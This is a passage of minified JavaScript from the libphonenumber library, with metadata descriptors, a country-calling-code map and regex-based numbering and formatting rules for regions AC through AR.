					0: { name: 'NumberFormat', s: 'i18n.phonenumbers.NumberFormat' },
					1: { name: 'pattern', required: !0, h: 9, type: String },
					2: { name: 'format', required: !0, h: 9, type: String },
					3: { name: 'leading_digits_pattern', o: !0, h: 9, type: String },
					4: { name: 'national_prefix_formatting_rule', h: 9, type: String },
					6: {
						name: 'national_prefix_optional_when_formatting',
						h: 8,
						defaultValue: !1,
						type: Boolean,
					},
					5: { name: 'domestic_carrier_code_formatting_rule', h: 9, type: String },
				}));
		return a;
	};
	F.j = F.prototype.j;
	G.prototype.j = function () {
		var a = qa;
		a ||
			(qa = a =
				y(G, {
					0: { name: 'PhoneNumberDesc', s: 'i18n.phonenumbers.PhoneNumberDesc' },
					2: { name: 'national_number_pattern', h: 9, type: String },
					9: { name: 'possible_length', o: !0, h: 5, type: Number },
					10: { name: 'possible_length_local_only', o: !0, h: 5, type: Number },
					6: { name: 'example_number', h: 9, type: String },
				}));
		return a;
	};
	G.j = G.prototype.j;
	H.prototype.j = function () {
		var a = ra;
		a ||
			(ra = a =
				y(H, {
					0: { name: 'PhoneMetadata', s: 'i18n.phonenumbers.PhoneMetadata' },
					1: { name: 'general_desc', h: 11, type: G },
					2: { name: 'fixed_line', h: 11, type: G },
					3: { name: 'mobile', h: 11, type: G },
					4: { name: 'toll_free', h: 11, type: G },
					5: { name: 'premium_rate', h: 11, type: G },
					6: { name: 'shared_cost', h: 11, type: G },
					7: { name: 'personal_number', h: 11, type: G },
					8: { name: 'voip', h: 11, type: G },
					21: { name: 'pager', h: 11, type: G },
					25: { name: 'uan', h: 11, type: G },
					27: { name: 'emergency', h: 11, type: G },
					28: { name: 'voicemail', h: 11, type: G },
					29: { name: 'short_code', h: 11, type: G },
					30: { name: 'standard_rate', h: 11, type: G },
					31: { name: 'carrier_specific', h: 11, type: G },
					33: { name: 'sms_services', h: 11, type: G },
					24: { name: 'no_international_dialling', h: 11, type: G },
					9: { name: 'id', required: !0, h: 9, type: String },
					10: { name: 'country_code', h: 5, type: Number },
					11: { name: 'international_prefix', h: 9, type: String },
					17: { name: 'preferred_international_prefix', h: 9, type: String },
					12: { name: 'national_prefix', h: 9, type: String },
					13: { name: 'preferred_extn_prefix', h: 9, type: String },
					15: { name: 'national_prefix_for_parsing', h: 9, type: String },
					16: { name: 'national_prefix_transform_rule', h: 9, type: String },
					18: { name: 'same_mobile_and_fixed_line_pattern', h: 8, defaultValue: !1, type: Boolean },
					19: { name: 'number_format', o: !0, h: 11, type: F },
					20: { name: 'intl_number_format', o: !0, h: 11, type: F },
					22: { name: 'main_country_for_code', h: 8, defaultValue: !1, type: Boolean },
					23: { name: 'leading_digits', h: 9, type: String },
					26: { name: 'leading_zero_possible', h: 8, defaultValue: !1, type: Boolean },
				}));
		return a;
	};
	H.j = H.prototype.j;
	function I() {
		n.call(this);
	}
	m(I, n);
	var sa = null,
		ta = { ea: 0, da: 1, ca: 5, ba: 10, aa: 20 };
	I.prototype.j = function () {
		var a = sa;
		a ||
			(sa = a =
				y(I, {
					0: { name: 'PhoneNumber', s: 'i18n.phonenumbers.PhoneNumber' },
					1: { name: 'country_code', required: !0, h: 5, type: Number },
					2: { name: 'national_number', required: !0, h: 4, type: Number },
					3: { name: 'extension', h: 9, type: String },
					4: { name: 'italian_leading_zero', h: 8, type: Boolean },
					8: { name: 'number_of_leading_zeros', h: 5, defaultValue: 1, type: Number },
					5: { name: 'raw_input', h: 9, type: String },
					6: { name: 'country_code_source', h: 14, defaultValue: 0, type: ta },
					7: { name: 'preferred_domestic_carrier_code', h: 9, type: String },
				}));
		return a;
	};
	I.ctor = I;
	I.ctor.j = I.prototype.j; /*

 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	var J = {
			1: 'US AG AI AS BB BM BS CA DM DO GD GU JM KN KY LC MP MS PR SX TC TT VC VG VI'.split(' '),
			7: ['RU', 'KZ'],
			20: ['EG'],
			27: ['ZA'],
			30: ['GR'],
			31: ['NL'],
			32: ['BE'],
			33: ['FR'],
			34: ['ES'],
			36: ['HU'],
			39: ['IT', 'VA'],
			40: ['RO'],
			41: ['CH'],
			43: ['AT'],
			44: ['GB', 'GG', 'IM', 'JE'],
			45: ['DK'],
			46: ['SE'],
			47: ['NO', 'SJ'],
			48: ['PL'],
			49: ['DE'],
			51: ['PE'],
			52: ['MX'],
			53: ['CU'],
			54: ['AR'],
			55: ['BR'],
			56: ['CL'],
			57: ['CO'],
			58: ['VE'],
			60: ['MY'],
			61: ['AU', 'CC', 'CX'],
			62: ['ID'],
			63: ['PH'],
			64: ['NZ'],
			65: ['SG'],
			66: ['TH'],
			81: ['JP'],
			82: ['KR'],
			84: ['VN'],
			86: ['CN'],
			90: ['TR'],
			91: ['IN'],
			92: ['PK'],
			93: ['AF'],
			94: ['LK'],
			95: ['MM'],
			98: ['IR'],
			211: ['SS'],
			212: ['MA', 'EH'],
			213: ['DZ'],
			216: ['TN'],
			218: ['LY'],
			220: ['GM'],
			221: ['SN'],
			222: ['MR'],
			223: ['ML'],
			224: ['GN'],
			225: ['CI'],
			226: ['BF'],
			227: ['NE'],
			228: ['TG'],
			229: ['BJ'],
			230: ['MU'],
			231: ['LR'],
			232: ['SL'],
			233: ['GH'],
			234: ['NG'],
			235: ['TD'],
			236: ['CF'],
			237: ['CM'],
			238: ['CV'],
			239: ['ST'],
			240: ['GQ'],
			241: ['GA'],
			242: ['CG'],
			243: ['CD'],
			244: ['AO'],
			245: ['GW'],
			246: ['IO'],
			247: ['AC'],
			248: ['SC'],
			249: ['SD'],
			250: ['RW'],
			251: ['ET'],
			252: ['SO'],
			253: ['DJ'],
			254: ['KE'],
			255: ['TZ'],
			256: ['UG'],
			257: ['BI'],
			258: ['MZ'],
			260: ['ZM'],
			261: ['MG'],
			262: ['RE', 'YT'],
			263: ['ZW'],
			264: ['NA'],
			265: ['MW'],
			266: ['LS'],
			267: ['BW'],
			268: ['SZ'],
			269: ['KM'],
			290: ['SH', 'TA'],
			291: ['ER'],
			297: ['AW'],
			298: ['FO'],
			299: ['GL'],
			350: ['GI'],
			351: ['PT'],
			352: ['LU'],
			353: ['IE'],
			354: ['IS'],
			355: ['AL'],
			356: ['MT'],
			357: ['CY'],
			358: ['FI', 'AX'],
			359: ['BG'],
			370: ['LT'],
			371: ['LV'],
			372: ['EE'],
			373: ['MD'],
			374: ['AM'],
			375: ['BY'],
			376: ['AD'],
			377: ['MC'],
			378: ['SM'],
			380: ['UA'],
			381: ['RS'],
			382: ['ME'],
			383: ['XK'],
			385: ['HR'],
			386: ['SI'],
			387: ['BA'],
			389: ['MK'],
			420: ['CZ'],
			421: ['SK'],
			423: ['LI'],
			500: ['FK'],
			501: ['BZ'],
			502: ['GT'],
			503: ['SV'],
			504: ['HN'],
			505: ['NI'],
			506: ['CR'],
			507: ['PA'],
			508: ['PM'],
			509: ['HT'],
			590: ['GP', 'BL', 'MF'],
			591: ['BO'],
			592: ['GY'],
			593: ['EC'],
			594: ['GF'],
			595: ['PY'],
			596: ['MQ'],
			597: ['SR'],
			598: ['UY'],
			599: ['CW', 'BQ'],
			670: ['TL'],
			672: ['NF'],
			673: ['BN'],
			674: ['NR'],
			675: ['PG'],
			676: ['TO'],
			677: ['SB'],
			678: ['VU'],
			679: ['FJ'],
			680: ['PW'],
			681: ['WF'],
			682: ['CK'],
			683: ['NU'],
			685: ['WS'],
			686: ['KI'],
			687: ['NC'],
			688: ['TV'],
			689: ['PF'],
			690: ['TK'],
			691: ['FM'],
			692: ['MH'],
			800: ['001'],
			808: ['001'],
			850: ['KP'],
			852: ['HK'],
			853: ['MO'],
			855: ['KH'],
			856: ['LA'],
			870: ['001'],
			878: ['001'],
			880: ['BD'],
			881: ['001'],
			882: ['001'],
			883: ['001'],
			886: ['TW'],
			888: ['001'],
			960: ['MV'],
			961: ['LB'],
			962: ['JO'],
			963: ['SY'],
			964: ['IQ'],
			965: ['KW'],
			966: ['SA'],
			967: ['YE'],
			968: ['OM'],
			970: ['PS'],
			971: ['AE'],
			972: ['IL'],
			973: ['BH'],
			974: ['QA'],
			975: ['BT'],
			976: ['MN'],
			977: ['NP'],
			979: ['001'],
			992: ['TJ'],
			993: ['TM'],
			994: ['AZ'],
			995: ['GE'],
			996: ['KG'],
			998: ['UZ'],
		},
		va = {
			AC: [
				,
				[, , '(?:[01589]\\d|[46])\\d{4}', , , , , , , [5, 6]],
				[, , '6[2-467]\\d{3}', , , , '62889', , , [5]],
				[, , '4\\d{4}', , , , '40123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AC',
				247,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:0[1-9]|[1589]\\d)\\d{4}', , , , '542011', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AD: [
				,
				[, , '(?:1|6\\d)\\d{7}|[135-9]\\d{5}', , , , , , , [6, 8, 9]],
				[, , '[78]\\d{5}', , , , '712345', , , [6]],
				[, , '690\\d{6}|[356]\\d{5}', , , , '312345', , , [6, 9]],
				[, , '180[02]\\d{4}', , , , '18001234', , , [8]],
				[, , '[19]\\d{5}', , , , '912345', , , [6]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AD',
				376,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[135-9]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AE: [
				,
				[
					,
					,
					'(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '[2-4679][2-8]\\d{6}', , , , '22345678', , , [8], [7]],
				[, , '5[024-68]\\d{7}', , , , '501234567', , , [9]],
				[, , '400\\d{6}|800\\d{2,9}', , , , '800123456'],
				[, , '900[02]\\d{5}', , , , '900234567', , , [9]],
				[, , '700[05]\\d{5}', , , , '700012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AE',
				971,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2,9})', '$1 $2', ['60|8']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[236]|[479][2-8]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{5})', '$1 $2 $3', ['[479]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '600[25]\\d{5}', , , , '600212345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AF: [
				,
				[, , '[2-7]\\d{8}', , , , , , , [9], [7]],
				[, , '(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}', , , , '234567890', , , , [7]],
				[, , '7\\d{8}', , , , '701234567', , , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AF',
				93,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[1-9]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
				],
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1']],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AG: [
				,
				[, , '(?:268|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}', , , , '2684601234', , , , [7]],
				[
					,
					,
					'268(?:464|7(?:1[3-9]|[28]\\d|3[0246]|64|7[0-689]))\\d{4}',
					,
					,
					,
					'2684641234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '26848[01]\\d{4}', , , , '2684801234', , , , [7]],
				'AG',
				1,
				'011',
				'1',
				,
				,
				'1|([457]\\d{6})$',
				'268$1',
				,
				,
				,
				,
				[, , '26840[69]\\d{4}', , , , '2684061234', , , , [7]],
				,
				'268',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AI: [
				,
				[, , '(?:264|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '264(?:292|4(?:6[12]|9[78]))\\d{4}', , , , '2644612345', , , , [7]],
				[
					,
					,
					'264(?:235|4(?:69|76)|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}',
					,
					,
					,
					'2642351234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AI',
				1,
				'011',
				'1',
				,
				,
				'1|([2457]\\d{6})$',
				'264$1',
				,
				,
				,
				,
				[, , '264724\\d{4}', , , , '2647241234', , , , [7]],
				,
				'264',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AL: [
				,
				[
					,
					,
					'(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'4505[0-2]\\d{3}|(?:[2358][16-9]\\d[2-9]|4410)\\d{4}|(?:[2358][2-5][2-9]|4(?:[2-57-9][2-9]|6\\d))\\d{5}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
					[5, 6, 7],
				],
				[, , '6(?:[78][2-9]|9\\d)\\d{6}', , , , '672123456', , , [9]],
				[, , '800\\d{4}', , , , '8001234', , , [7]],
				[, , '900[1-9]\\d\\d', , , , '900123', , , [6]],
				[, , '808[1-9]\\d\\d', , , , '808123', , , [6]],
				[, , '700[2-9]\\d{4}', , , , '70021234', , , [8]],
				[, , , , , , , , , [-1]],
				'AL',
				355,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,4})', '$1 $2', ['80|9'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['4[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2358][2-5]|4'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[23578]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['6'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AM: [
				,
				[, , '(?:[1-489]\\d|55|60|77)\\d{6}', , , , , , , [8], [5, 6]],
				[
					,
					,
					'(?:(?:1[0-25]|47)\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2)\\d{5}',
					,
					,
					,
					'10123456',
					,
					,
					,
					[5, 6],
				],
				[, , '(?:33|4[1349]|55|77|88|9[13-9])\\d{6}', , , , '77123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[016]\\d{5}', , , , '90012345'],
				[, , '80[1-4]\\d{5}', , , , '80112345'],
				[, , , , , , , , , [-1]],
				[, , '60(?:2[78]|3[5-9]|4[02-9]|5[0-46-9]|[6-8]\\d|9[01])\\d{4}', , , , '60271234'],
				'AM',
				374,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[89]0'], '0 $1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['2|3[12]'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['1|47'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[3-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AO: [
				,
				[, , '[29]\\d{8}', , , , , , , [9]],
				[, , '2\\d(?:[0134][25-9]|[25-9]\\d)\\d{5}', , , , '222123456'],
				[, , '9[1-59]\\d{7}', , , , '923123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AO',
				244,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AR: [
				,
				[, , '(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}', , , , , , , [10, 11], [6, 7, 8]],
				[
					,
					,
					'3888[013-9]\\d{5}|3(?:7(?:1[15]|81)|8(?:21|4[16]|69|9[12]))[46]\\d{5}|(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:(?:11[1-8]|670)\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6])))\\d{6}|2(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'93(?:7(?:1[15]|81)[46]|8(?:(?:21|4[16]|69|9[12])[46]|88[013-9]))\\d{5}|9(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|9(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|9(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|9(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:675\\d|9(?:11[1-8]\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6]))))\\d{6}|92(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|9(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|9(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'91123456789',
					,
					,
					,
					[6, 7, 8],
				],
				[, , '800\\d{7,8}', , , , '8001234567'],
				[, , '60[04579]\\d{7}', , , , '6001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AR',
				54,
				'00',
				'0',
				,
				,
				'0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?',
				'9$1',
				,
				,
				[
					[, '(\\d{3})', '$1', ['0|1(?:0[0-35-7]|1[02-5]|2[015]|3[47]|4[478])|911']],
					[, '(\\d{2})(\\d{4})', '$1-$2', ['[1-9]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[1-8]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$2 15-$3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 15-$3-$4', ['91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 15-$3-$4', ['9'], '0$1'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
